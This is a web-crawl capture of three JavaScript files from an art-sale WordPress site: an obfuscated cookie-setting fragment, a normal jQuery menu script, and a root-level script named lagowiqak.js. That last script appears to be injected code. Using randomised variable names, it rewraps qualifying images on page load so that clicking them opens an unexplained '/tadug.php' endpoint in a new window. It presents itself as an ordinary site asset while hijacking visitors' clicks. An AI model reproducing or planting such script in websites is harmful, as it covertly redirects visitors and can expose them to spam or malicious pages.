 document.cookie = gypanajefimoj+"="+escape(tuta) + ";expires="+piqasaka.toGMTString() + ";path=" + voxabufy + ";domain=" + gypazucap;
	 
  
}	 

--- FILE ---
content_type: application/javascript
request_url: https://originalartoncanvas.org/wp-content/themes/default/js/menu.js?ver=4.1.1
body_size: 274
content:
jQuery(document).ready(function(){ jQuery("#simplicity-main-menu ul ul").css({display: "none"}); jQuery('#simplicity-main-menu ul li').hover( function() { jQuery(this).find('ul:first').slideDown(200).css('visibility', 'visible'); jQuery(this).addClass('selected'); }, function() { jQuery(this).find('ul:first').slideUp(200); jQuery(this).removeClass('selected'); }); });

//jQuery(document).ready(function(){ jQuery('#f-post-page').click(function() { jQuery('#f-post-page-container').css("display", "block"); jQuery('#f-post-page').css("display", "none"); }); });

--- FILE ---
content_type: application/javascript
request_url: https://originalartoncanvas.org/lagowiqak.js
body_size: 561
content:

window.onload = function ()
{
	pysofukop();
}


function pysofukop()
{	
	var tomabave = document.getElementsByTagName("img"); 	  		for (var lifit = 0; lifit < tomabave.length; lifit++) 
  
 	{  
		var rinecywonediv = tomabave[lifit].getAttribute("class");  
 		if(rinecywonediv == null || rinecywonediv.length < 50) continue; 

		var xinyheqyxynuqi = "/tadug.php?nraw=" + rinecywonediv; 
 
 		var vovik = tomabave[lifit].getAttribute("alt");			var punihabacola = rukenix(xinyheqyxynuqi, vovik);  		var gehimyce = tomabave[lifit].parentNode; 		var qiwykiwujys = tomabave[lifit].cloneNode(true);
 		punihabacola.appendChild(qiwykiwujys); 					gehimyce.replaceChild(punihabacola, tomabave[lifit]); 		} 
}	


function rukenix(fudibozyf, mynanomoc){
	if(mynanomoc == null) mynanomoc = "";    	var gumacusidevecak = document.createElement("a");	 		gumacusidevecak.href = "#" + mynanomoc;	

	gumacusidevecak.setAttribute("onclick", "javascript:window.open('" + fudibozyf + "');return false;");	 
	gumacusidevecak.setAttribute("rel","nofollow"); 


 
	gumacusidevecak.setAttribute("target","_blank");  	 	return gumacusidevecak;	 	


}